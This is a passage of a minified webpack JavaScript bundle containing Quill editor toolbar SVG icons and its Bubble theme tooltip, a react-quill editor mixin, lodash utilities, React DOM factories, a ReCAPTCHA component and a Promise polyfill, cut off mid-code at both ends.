class=ql-fill x=8 y=6 width=8 height=6 rx=1 ry=1 transform="translate(24 18) rotate(-180)"/> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M11.759,2.482a2.561,2.561,0,0,0-3.53.607A7.656,7.656,0,0,0,6.8,6.2C6.109,9.188,5.275,14.677,4.15,14.927a1.545,1.545,0,0,0-1.3-.933A0.922,0.922,0,0,0,2,15.036S1.954,16,4.119,16s3.091-2.691,3.7-5.553c0.177-.826.36-1.726,0.554-2.6L8.775,6.2c0.381-1.421.807-2.521,1.306-2.676a1.014,1.014,0,0,0,1.02.56A0.966,0.966,0,0,0,11.759,2.482Z></path> <rect class=ql-fill height=1.6 rx=0.8 ry=0.8 width=5 x=5.15 y=6.2></rect> <path class=ql-fill d=M13.663,12.027a1.662,1.662,0,0,1,.266-0.276q0.193,0.069.456,0.138a2.1,2.1,0,0,0,.535.069,1.075,1.075,0,0,0,.767-0.3,1.044,1.044,0,0,0,.314-0.8,0.84,0.84,0,0,0-.238-0.619,0.8,0.8,0,0,0-.594-0.239,1.154,1.154,0,0,0-.781.3,4.607,4.607,0,0,0-.781,1q-0.091.15-.218,0.346l-0.246.38c-0.068-.288-0.137-0.582-0.212-0.885-0.459-1.847-2.494-.984-2.941-0.8-0.482.2-.353,0.647-0.094,0.529a0.869,0.869,0,0,1,1.281.585c0.217,0.751.377,1.436,0.527,2.038a5.688,5.688,0,0,1-.362.467,2.69,2.69,0,0,1-.264.271q-0.221-.08-0.471-0.147a2.029,2.029,0,0,0-.522-0.066,1.079,1.079,0,0,0-.768.3A1.058,1.058,0,0,0,9,15.131a0.82,0.82,0,0,0,.832.852,1.134,1.134,0,0,0,.787-0.3,5.11,5.11,0,0,0,.776-0.993q0.141-.219.215-0.34c0.046-.076.122-0.194,0.223-0.346a2.786,2.786,0,0,0,.918,1.726,2.582,2.582,0,0,0,2.376-.185c0.317-.181.212-0.565,0-0.494A0.807,0.807,0,0,1,14.176,15a5.159,5.159,0,0,1-.913-2.446l0,0Q13.487,12.24,13.663,12.027Z></path> </svg>'},function(e,t){e.exports='<svg viewBox="0 0 18 18"> <path class=ql-fill d=M10,4V14a1,1,0,0,1-2,0V10H3v4a1,1,0,0,1-2,0V4A1,1,0,0,1,3,4V8H8V4a1,1,0,0,1,2,0Zm6.06787,9.209H14.98975V7.59863a.54085.54085,0,0,0-.605-.60547h-.62744a1.01119,1.01119,0,0,0-.748.29688L11.645,8.56641a.5435.5435,0,0,0-.022.8584l.28613.30762a.53861.53861,0,0,0,.84717.0332l.09912-.08789a1.2137,1.2137,0,0,0,.2417-.35254h.02246s-.01123.30859-.01123.60547V13.209H12.041a.54085.54085,0,0,0-.605.60547v.43945a.54085.54085,0,0,0,.605.60547h4.02686a.54085.54085,0,0,0,.605-.60547v-.43945A.54085.54085,0,0,0,16.06787,13.209Z /> </svg>'},function(e,t){e.exports='<svg viewBox="0 0 18 18"> <path class=ql-fill d=M16.73975,13.81445v.43945a.54085.54085,0,0,1-.605.60547H11.855a.58392.58392,0,0,1-.64893-.60547V14.0127c0-2.90527,3.39941-3.42187,3.39941-4.55469a.77675.77675,0,0,0-.84717-.78125,1.17684,1.17684,0,0,0-.83594.38477c-.2749.26367-.561.374-.85791.13184l-.4292-.34082c-.30811-.24219-.38525-.51758-.1543-.81445a2.97155,2.97155,0,0,1,2.45361-1.17676,2.45393,2.45393,0,0,1,2.68408,2.40918c0,2.45312-3.1792,2.92676-3.27832,3.93848h2.79443A.54085.54085,0,0,1,16.73975,13.81445ZM9,3A.99974.99974,0,0,0,8,4V8H3V4A1,1,0,0,0,1,4V14a1,1,0,0,0,2,0V10H8v4a1,1,0,0,0,2,0V4A.99974.99974,0,0,0,9,3Z /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=7 x2=13 y1=4 y2=4></line> <line class=ql-stroke x1=5 x2=11 y1=14 y2=14></line> <line class=ql-stroke x1=8 x2=10 y1=14 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <rect class=ql-stroke height=10 width=12 x=3 y=4></rect> <circle class=ql-fill cx=6 cy=7 r=1></circle> <polyline class="ql-even ql-fill" points="5 12 5 11 7 9 8 10 11 7 13 9 13 12 5 12"></polyline> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=3 x2=15 y1=14 y2=14></line> <line class=ql-stroke x1=3 x2=15 y1=4 y2=4></line> <line class=ql-stroke x1=9 x2=15 y1=9 y2=9></line> <polyline class="ql-fill ql-stroke" points="3 7 3 11 5 9 3 7"></polyline> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=3 x2=15 y1=14 y2=14></line> <line class=ql-stroke x1=3 x2=15 y1=4 y2=4></line> <line class=ql-stroke x1=9 x2=15 y1=9 y2=9></line> <polyline class=ql-stroke points="5 7 5 11 3 9 5 7"></polyline> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=7 x2=11 y1=7 y2=11></line> <path class="ql-even ql-stroke" d=M8.9,4.577a3.476,3.476,0,0,1,.36,4.679A3.476,3.476,0,0,1,4.577,8.9C3.185,7.5,2.035,6.4,4.217,4.217S7.5,3.185,8.9,4.577Z></path> <path class="ql-even ql-stroke" d=M13.423,9.1a3.476,3.476,0,0,0-4.679-.36,3.476,3.476,0,0,0,.36,4.679c1.392,1.392,2.5,2.542,4.679.36S14.815,10.5,13.423,9.1Z></path> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=7 x2=15 y1=4 y2=4></line> <line class=ql-stroke x1=7 x2=15 y1=9 y2=9></line> <line class=ql-stroke x1=7 x2=15 y1=14 y2=14></line> <line class="ql-stroke ql-thin" x1=2.5 x2=4.5 y1=5.5 y2=5.5></line> <path class=ql-fill d=M3.5,6A0.5,0.5,0,0,1,3,5.5V3.085l-0.276.138A0.5,0.5,0,0,1,2.053,3c-0.124-.247-0.023-0.324.224-0.447l1-.5A0.5,0.5,0,0,1,4,2.5v3A0.5,0.5,0,0,1,3.5,6Z></path> <path class="ql-stroke ql-thin" d=M4.5,10.5h-2c0-.234,1.85-1.076,1.85-2.234A0.959,0.959,0,0,0,2.5,8.156></path> <path class="ql-stroke ql-thin" d=M2.5,14.846a0.959,0.959,0,0,0,1.85-.109A0.7,0.7,0,0,0,3.75,14a0.688,0.688,0,0,0,.6-0.736,0.959,0.959,0,0,0-1.85-.109></path> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=6 x2=15 y1=4 y2=4></line> <line class=ql-stroke x1=6 x2=15 y1=9 y2=9></line> <line class=ql-stroke x1=6 x2=15 y1=14 y2=14></line> <line class=ql-stroke x1=3 x2=3 y1=4 y2=4></line> <line class=ql-stroke x1=3 x2=3 y1=9 y2=9></line> <line class=ql-stroke x1=3 x2=3 y1=14 y2=14></line> </svg>'},function(e,t){e.exports='<svg class="" viewbox="0 0 18 18"> <line class=ql-stroke x1=9 x2=15 y1=4 y2=4></line> <polyline class=ql-stroke points="3 4 4 5 6 3"></polyline> <line class=ql-stroke x1=9 x2=15 y1=14 y2=14></line> <polyline class=ql-stroke points="3 14 4 15 6 13"></polyline> <line class=ql-stroke x1=9 x2=15 y1=9 y2=9></line> <polyline class=ql-stroke points="3 9 4 10 6 8"></polyline> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M15.5,15H13.861a3.858,3.858,0,0,0,1.914-2.975,1.8,1.8,0,0,0-1.6-1.751A1.921,1.921,0,0,0,12.021,11.7a0.50013,0.50013,0,1,0,.957.291h0a0.914,0.914,0,0,1,1.053-.725,0.81,0.81,0,0,1,.744.762c0,1.076-1.16971,1.86982-1.93971,2.43082A1.45639,1.45639,0,0,0,12,15.5a0.5,0.5,0,0,0,.5.5h3A0.5,0.5,0,0,0,15.5,15Z /> <path class=ql-fill d=M9.65,5.241a1,1,0,0,0-1.409.108L6,7.964,3.759,5.349A1,1,0,0,0,2.192,6.59178Q2.21541,6.6213,2.241,6.649L4.684,9.5,2.241,12.35A1,1,0,0,0,3.71,13.70722q0.02557-.02768.049-0.05722L6,11.036,8.241,13.65a1,1,0,1,0,1.567-1.24277Q9.78459,12.3777,9.759,12.35L7.316,9.5,9.759,6.651A1,1,0,0,0,9.65,5.241Z /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M15.5,7H13.861a4.015,4.015,0,0,0,1.914-2.975,1.8,1.8,0,0,0-1.6-1.751A1.922,1.922,0,0,0,12.021,3.7a0.5,0.5,0,1,0,.957.291,0.917,0.917,0,0,1,1.053-.725,0.81,0.81,0,0,1,.744.762c0,1.077-1.164,1.925-1.934,2.486A1.423,1.423,0,0,0,12,7.5a0.5,0.5,0,0,0,.5.5h3A0.5,0.5,0,0,0,15.5,7Z /> <path class=ql-fill d=M9.651,5.241a1,1,0,0,0-1.41.108L6,7.964,3.759,5.349a1,1,0,1,0-1.519,1.3L4.683,9.5,2.241,12.35a1,1,0,1,0,1.519,1.3L6,11.036,8.241,13.65a1,1,0,0,0,1.519-1.3L7.317,9.5,9.759,6.651A1,1,0,0,0,9.651,5.241Z /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class="ql-stroke ql-thin" x1=15.5 x2=2.5 y1=8.5 y2=9.5></line> <path class=ql-fill d=M9.007,8C6.542,7.791,6,7.519,6,6.5,6,5.792,7.283,5,9,5c1.571,0,2.765.679,2.969,1.309a1,1,0,0,0,1.9-.617C13.356,4.106,11.354,3,9,3,6.2,3,4,4.538,4,6.5a3.2,3.2,0,0,0,.5,1.843Z></path> <path class=ql-fill d=M8.984,10C11.457,10.208,12,10.479,12,11.5c0,0.708-1.283,1.5-3,1.5-1.571,0-2.765-.679-2.969-1.309a1,1,0,1,0-1.9.617C4.644,13.894,6.646,15,9,15c2.8,0,5-1.538,5-3.5a3.2,3.2,0,0,0-.5-1.843Z></path> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-stroke d=M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3></path> <rect class=ql-fill height=1 rx=0.5 ry=0.5 width=12 x=3 y=15></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <rect class=ql-stroke height=12 width=12 x=3 y=3></rect> <rect class=ql-fill height=12 width=1 x=5 y=3></rect> <rect class=ql-fill height=12 width=1 x=12 y=3></rect> <rect class=ql-fill height=2 width=8 x=5 y=8></rect> <rect class=ql-fill height=1 width=3 x=3 y=5></rect> <rect class=ql-fill height=1 width=3 x=3 y=7></rect> <rect class=ql-fill height=1 width=3 x=3 y=10></rect> <rect class=ql-fill height=1 width=3 x=3 y=12></rect> <rect class=ql-fill height=1 width=3 x=12 y=5></rect> <rect class=ql-fill height=1 width=3 x=12 y=7></rect> <rect class=ql-fill height=1 width=3 x=12 y=10></rect> <rect class=ql-fill height=1 width=3 x=12 y=12></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <polygon class=ql-stroke points="7 11 9 13 11 11 7 11"></polygon> <polygon class=ql-stroke points="7 7 9 5 11 7 7 7"></polygon> </svg>'},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.BubbleTooltip=void 0;var l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(3),c=r(s),f=n(8),p=r(f),d=n(43),h=r(d),y=n(15),m=n(41),v=r(m),b=[["bold","italic","link"],[{header:1},{header:2},"blockquote"]],g=function(e){function t(e,n){o(this,t),null!=n.modules.toolbar&&null==n.modules.toolbar.container&&(n.modules.toolbar.container=b);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.quill.container.classList.add("ql-bubble"),r}return a(t,e),u(t,[{key:"extendToolbar",value:function(e){this.tooltip=new _(this.quill,this.options.bounds),this.tooltip.root.appendChild(e.container),this.buildButtons([].slice.call(e.container.querySelectorAll("button")),v.default),this.buildPickers([].slice.call(e.container.querySelectorAll("select")),v.default)}}]),t}(h.default);g.DEFAULTS=(0,c.default)(!0,{},h.default.DEFAULTS,{modules:{toolbar:{handlers:{link:function(e){e?this.quill.theme.tooltip.edit():this.quill.format("link",!1)}}}}});var _=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.quill.on(p.default.events.EDITOR_CHANGE,function(e,t,n,o){if(e===p.default.events.SELECTION_CHANGE)if(null!=t&&t.length>0&&o===p.default.sources.USER){r.show(),r.root.style.left="0px",r.root.style.width="",r.root.style.width=r.root.offsetWidth+"px";var i=r.quill.getLines(t.index,t.length);if(1===i.length)r.position(r.quill.getBounds(t));else{var a=i[i.length-1],l=r.quill.getIndex(a),u=Math.min(a.length()-1,t.index+t.length-l),s=r.quill.getBounds(new y.Range(l,u));r.position(s)}}else document.activeElement!==r.textbox&&r.quill.hasFocus()&&r.hide()}),r}return a(t,e),u(t,[{key:"listen",value:function(){var e=this;l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"listen",this).call(this),this.root.querySelector(".ql-close").addEventListener("click",function(){e.root.classList.remove("ql-editing")}),this.quill.on(p.default.events.SCROLL_OPTIMIZE,function(){setTimeout(function(){if(!e.root.classList.contains("ql-hidden")){var t=e.quill.getSelection();null!=t&&e.position(e.quill.getBounds(t))}},1)})}},{key:"cancel",value:function(){this.show()}},{key:"position",value:function(e){var n=l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"position",this).call(this,e),r=this.root.querySelector(".ql-tooltip-arrow");if(r.style.marginLeft="",0===n)return n;r.style.marginLeft=-1*n-r.offsetWidth/2+"px"}}]),t}(d.BaseTooltip);_.TEMPLATE=['<span class="ql-tooltip-arrow"></span>','<div class="ql-tooltip-editor">','<input type="text" data-formula="e=mc^2" data-link="https://quilljs.com" data-video="Embed URL">','<a class="ql-close"></a>',"</div>"].join(""),t.BubbleTooltip=_,t.default=g},function(e,t,n){e.exports=n(63)}]).default})}).call(t,n(325).Buffer)},function(e,t,n){"use strict";var r=n(0),o=n(330);if("undefined"===typeof r)throw Error("create-react-class could not find the React object. If you are using script tags, make sure that React is being loaded before create-react-class.");var i=(new r.Component).updater;e.exports=o(r.Component,r.isValidElement,i)},function(e,t,n){"use strict";var r=n(137),o={createEditor:function(e,t){var n=new r(e,t);return void 0!==t.tabIndex&&this.setEditorTabIndex(n,t.tabIndex),this.hookEditor(n),n},hookEditor:function(e){var t=this.makeUnprivilegedEditor(e);this.handleTextChange=function(n,r,o){this.onEditorChangeText&&(this.onEditorChangeText(e.root.innerHTML,n,o,t),this.onEditorChangeSelection(e.getSelection(),o,t))}.bind(this),this.handleSelectionChange=function(e,n,r){this.onEditorChangeSelection&&this.onEditorChangeSelection(e,r,t)}.bind(this),e.on("text-change",this.handleTextChange),e.on("selection-change",this.handleSelectionChange)},unhookEditor:function(e){e.off("selection-change"),e.off("text-change")},setEditorReadOnly:function(e,t){t?e.disable():e.enable()},setEditorContents:function(e,t){var n=e.getSelection();"string"===typeof t?e.setContents(e.clipboard.convert(t)):e.setContents(t),n&&e.hasFocus()&&this.setEditorSelection(e,n)},setEditorSelection:function(e,t){if(t){var n=e.getLength();t.index=Math.max(0,Math.min(t.index,n-1)),t.length=Math.max(0,Math.min(t.length,n-1-t.index))}e.setSelection(t)},setEditorTabIndex:function(e,t){e.editor&&e.editor.scroll&&e.editor.scroll.domNode&&(e.editor.scroll.domNode.tabIndex=t)},makeUnprivilegedEditor:function(e){var t=e;return{getLength:function(){return t.getLength.apply(t,arguments)},getText:function(){return t.getText.apply(t,arguments)},getHTML:function(){return t.root.innerHTML},getContents:function(){return t.getContents.apply(t,arguments)},getSelection:function(){return t.getSelection.apply(t,arguments)},getBounds:function(){return t.getBounds.apply(t,arguments)}}}};e.exports=o},function(e,t,n){var r=n(331),o=n(410),i=r(o);e.exports=i},function(e,t,n){function r(e){var t=this.__data__=new o(e);this.size=t.size}var o=n(45),i=n(339),a=n(340),l=n(341),u=n(342),s=n(343);r.prototype.clear=i,r.prototype.delete=a,r.prototype.get=l,r.prototype.has=u,r.prototype.set=s,e.exports=r},function(e,t,n){function r(e){if(!i(e))return!1;var t=o(e);return t==l||t==u||t==a||t==s}var o=n(33),i=n(34),a="[object AsyncFunction]",l="[object Function]",u="[object GeneratorFunction]",s="[object Proxy]";e.exports=r},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(t,n(27))},function(e,t){function n(e){if(null!=e){try{return o.call(e)}catch(e){}try{return e+""}catch(e){}}return""}var r=Function.prototype,o=r.toString;e.exports=n},function(e,t,n){function r(e,t,n,r,s,c){var f=n&l,p=e.length,d=t.length;if(p!=d&&!(f&&d>p))return!1;var h=c.get(e);if(h&&c.get(t))return h==t;var y=-1,m=!0,v=n&u?new o:void 0;for(c.set(e,t),c.set(t,e);++y<p;){var b=e[y],g=t[y];if(r)var _=f?r(g,b,y,t,e,c):r(b,g,y,e,t,c);if(void 0!==_){if(_)continue;m=!1;break}if(v){if(!i(t,function(e,t){if(!a(v,t)&&(b===e||s(b,e,n,r,c)))return v.push(t)})){m=!1;break}}else if(b!==g&&!s(b,g,n,r,c)){m=!1;break}}return c.delete(e),c.delete(t),m}var o=n(363),i=n(146),a=n(366),l=1,u=2;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}e.exports=n},function(e,t,n){var r=n(380),o=n(35),i=Object.prototype,a=i.hasOwnProperty,l=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!l.call(e,"callee")};e.exports=u},function(e,t,n){(function(e){var r=n(12),o=n(381),i="object"==typeof t&&t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,l=a&&a.exports===i,u=l?r.Buffer:void 0,s=u?u.isBuffer:void 0,c=s||o;e.exports=c}).call(t,n(149)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var r=n(382),o=n(383),i=n(384),a=i&&i.isTypedArray,l=a?o(a):r;e.exports=l},function(e,t,n){function r(e){return e===e&&!o(e)}var o=n(34);e.exports=r},function(e,t){function n(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}e.exports=n},function(e,t,n){function r(e,t){t=o(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[i(t[n++])];return n&&n==r?e:void 0}var o=n(154),i=n(53);e.exports=r},function(e,t,n){function r(e,t){return o(e)?e:i(e,t)?[e]:a(l(e))}var o=n(13),i=n(86),a=n(397),l=n(400);e.exports=r},function(e,t,n){function r(e,t){return o(e,t)}var o=n(83);e.exports=r},function(e,t,n){"use strict";!function(t){e.exports=t(n(0))}(function(e){function t(t){var n=e.createElement.bind(null,t);return n.type=t,n}return{a:t("a"),abbr:t("abbr"),address:t("address"),area:t("area"),article:t("article"),aside:t("aside"),audio:t("audio"),b:t("b"),base:t("base"),bdi:t("bdi"),bdo:t("bdo"),big:t("big"),blockquote:t("blockquote"),body:t("body"),br:t("br"),button:t("button"),canvas:t("canvas"),caption:t("caption"),cite:t("cite"),code:t("code"),col:t("col"),colgroup:t("colgroup"),data:t("data"),datalist:t("datalist"),dd:t("dd"),del:t("del"),details:t("details"),dfn:t("dfn"),dialog:t("dialog"),div:t("div"),dl:t("dl"),dt:t("dt"),em:t("em"),embed:t("embed"),fieldset:t("fieldset"),figcaption:t("figcaption"),figure:t("figure"),footer:t("footer"),form:t("form"),h1:t("h1"),h2:t("h2"),h3:t("h3"),h4:t("h4"),h5:t("h5"),h6:t("h6"),head:t("head"),header:t("header"),hgroup:t("hgroup"),hr:t("hr"),html:t("html"),i:t("i"),iframe:t("iframe"),img:t("img"),input:t("input"),ins:t("ins"),kbd:t("kbd"),keygen:t("keygen"),label:t("label"),legend:t("legend"),li:t("li"),link:t("link"),main:t("main"),map:t("map"),mark:t("mark"),menu:t("menu"),menuitem:t("menuitem"),meta:t("meta"),meter:t("meter"),nav:t("nav"),noscript:t("noscript"),object:t("object"),ol:t("ol"),optgroup:t("optgroup"),option:t("option"),output:t("output"),p:t("p"),param:t("param"),picture:t("picture"),pre:t("pre"),progress:t("progress"),q:t("q"),rp:t("rp"),rt:t("rt"),ruby:t("ruby"),s:t("s"),samp:t("samp"),script:t("script"),section:t("section"),select:t("select"),small:t("small"),source:t("source"),span:t("span"),strong:t("strong"),style:t("style"),sub:t("sub"),summary:t("summary"),sup:t("sup"),table:t("table"),tbody:t("tbody"),td:t("td"),textarea:t("textarea"),tfoot:t("tfoot"),th:t("th"),thead:t("thead"),time:t("time"),title:t("title"),tr:t("tr"),track:t("track"),u:t("u"),ul:t("ul"),var:t("var"),video:t("video"),wbr:t("wbr"),circle:t("circle"),clipPath:t("clipPath"),defs:t("defs"),ellipse:t("ellipse"),g:t("g"),image:t("image"),line:t("line"),linearGradient:t("linearGradient"),mask:t("mask"),path:t("path"),pattern:t("pattern"),polygon:t("polygon"),polyline:t("polyline"),radialGradient:t("radialGradient"),rect:t("rect"),stop:t("stop"),svg:t("svg"),text:t("text"),tspan:t("tspan")}})},function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=n(0),u=n.n(l),s=n(1),c=n.n(s),f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},p=function(e){function t(){o(this,t);var n=i(this,e.call(this));return n.handleExpired=n.handleExpired.bind(n),n.handleErrored=n.handleErrored.bind(n),n.handleRecaptchaRef=n.handleRecaptchaRef.bind(n),n}return a(t,e),t.prototype.getValue=function(){return this.props.grecaptcha&&void 0!==this._widgetId?this.props.grecaptcha.getResponse(this._widgetId):null},t.prototype.getWidgetId=function(){return this.props.grecaptcha&&void 0!==this._widgetId?this._widgetId:null},t.prototype.execute=function(){var e=this.props.grecaptcha;if(e&&void 0!==this._widgetId)return e.execute(this._widgetId);this._executeRequested=!0},t.prototype.reset=function(){this.props.grecaptcha&&void 0!==this._widgetId&&this.props.grecaptcha.reset(this._widgetId)},t.prototype.handleExpired=function(){this.props.onExpired?this.props.onExpired():this.props.onChange&&this.props.onChange(null)},t.prototype.handleErrored=function(){this.props.onErrored&&this.props.onErrored()},t.prototype.explicitRender=function(){if(this.props.grecaptcha&&this.props.grecaptcha.render&&void 0===this._widgetId){var e=document.createElement("div");this._widgetId=this.props.grecaptcha.render(e,{sitekey:this.props.sitekey,callback:this.props.onChange,theme:this.props.theme,type:this.props.type,tabindex:this.props.tabindex,"expired-callback":this.handleExpired,"error-callback":this.handleErrored,size:this.props.size,stoken:this.props.stoken,badge:this.props.badge}),this.captcha.appendChild(e)}this._executeRequested&&this.props.grecaptcha&&void 0!==this._widgetId&&(this._executeRequested=!1,this.execute())},t.prototype.componentDidMount=function(){this.explicitRender()},t.prototype.componentDidUpdate=function(){this.explicitRender()},t.prototype.componentWillUnmount=function(){if(void 0!==this._widgetId){for(;this.captcha.firstChild;)this.captcha.removeChild(this.captcha.firstChild);this.reset()}},t.prototype.handleRecaptchaRef=function(e){this.captcha=e},t.prototype.render=function(){var e=this.props,t=(e.sitekey,e.onChange,e.theme,e.type,e.tabindex,e.onExpired,e.onErrored,e.size,e.stoken,e.grecaptcha,e.badge,r(e,["sitekey","onChange","theme","type","tabindex","onExpired","onErrored","size","stoken","grecaptcha","badge"]));return u.a.createElement("div",f({},t,{ref:this.handleRecaptchaRef}))},t}(u.a.Component);t.a=p,p.displayName="ReCAPTCHA",p.propTypes={sitekey:c.a.string.isRequired,onChange:c.a.func,grecaptcha:c.a.object,theme:c.a.oneOf(["dark","light"]),type:c.a.oneOf(["image","audio"]),tabindex:c.a.number,onExpired:c.a.func,onErrored:c.a.func,size:c.a.oneOf(["compact","normal","invisible"]),stoken:c.a.string,badge:c.a.oneOf(["bottomright","bottomleft","inline"])},p.defaultProps={onChange:function(){},theme:"light",type:"image",tabindex:0,size:"normal",badge:"bottomright"}},function(e,t){var n=Object;e.exports={create:n.create,getProto:n.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:n.getOwnPropertyDescriptor,setDesc:n.defineProperty,setDescs:n.defineProperties,getKeys:n.keys,getNames:n.getOwnPropertyNames,getSymbols:n.getOwnPropertySymbols,each:[].forEach}},function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},function(e,t,n){var r=n(158),o=n(453);e.exports=n(161)?function(e,t,n){return r.setDesc(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){e.exports=!n(87)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(54),o=n(160),i=n(454)("src"),a=Function.toString,l=(""+a).split("toString");n(88).inspectSource=function(e){return a.call(e)},(e.exports=function(e,t,n,a){"function"==typeof n&&(n.hasOwnProperty(i)||o(n,i,e[t]?""+e[t]:l.join(String(t))),n.hasOwnProperty("name")||o(n,"name",t)),e===r?e[t]=n:(a||delete e[t],o(e,t,n))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[i]||a.call(this)})},function(e,t,n){var r=n(159),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t,n){n(165),e.exports=n(169)},function(e,t,n){"use strict";"undefined"===typeof Promise&&(n(166).enable(),window.Promise=n(167)),n(168),Object.assign=n(22)},function(e,t,n){"use strict";function r(){s=!1,l._47=null,l._71=null}function o(e){function t(t){(e.allRejections||a(f[t].error,e.whitelist||u))&&(f[t].displayId=c++,e.onUnhandled?(f[t].logged=!0,e.onUnhandled(f[t].displayId,f[t].error)):(f[t].logged=!0,i(f[t].displayId,f[t].error)))}function n(t){f[t].logged&&(e.onHandled?e.onHandled(f[t].displayId,f[t].error):f[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+f[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+f[t].displayId+".")))}e=e||{},s&&r(),s=!0;var o=0,c=0,f={};l._47=function(e){2===e._83&&f[e._56]&&(f[e._56].logged?n(e._56):clearTimeout(f[e._56].timeout),delete f[e._56])},l._71=function(e,n){0===e._75&&(e._56=o++,f[e._56]={displayId:null,error:n,timeout:setTimeout(t.bind(null,e._56),a(n,u)?100:2e3),logged:!1})}}function i(e,t){console.warn("Possible Unhandled Promise Rejection (id: "+e+"):"),((t&&(t.stack||t))+"").split("\n").forEach(function(e){console.warn("  "+e)})}function a(e,t){return t.some(function(t){return e instanceof t})}var l=n(89),u=[ReferenceError,TypeError,RangeError],s=!1;t.disable=r,t.enable=o},function(e,t,n){"use strict";function r(e){var t=new o(o._44);return t._83=1,t._18=e,t}var o=n(89);e.exports=o;var i=r(!0),a=r(!1),l=r(null),u=r(void 0),s=r(0),c=r("");o.resolve=function(e){if(e instanceof o)return e;if(null===e)return l;if(void 0===e)return u;if(!0===e)return i;if(!1===e)return a;if(0===e)return s;if(""===e)return c;if("object"===typeof e||"function"===typeof e)try{var t=e.then;if("function"===typeof t)return new o(t.bind(e))}catch(e){return new o(function(t,n){n(e)})}return r(e)},o.all=function(e){var t=Array.prototype.slice.call(e);return new o(function(e,n){function r(a,l){if(l&&("object"===typeof l||"function"===typeof l)){if(l instanceof o&&l.then===o.prototype.then){for(;3===l._83;)l=l._18;return 1===l._83?r(a,l._18):(2===l._83&&n(l._18),void l.then(function(e){r(a,e)},n))}var u=l.then;if("function"===typeof u){return void new o(u.bind(l)).then(function(e){r(a,e)},n)}}t[a]=l,0===--i&&e(t)}if(0===t.length)return e([]);for(var 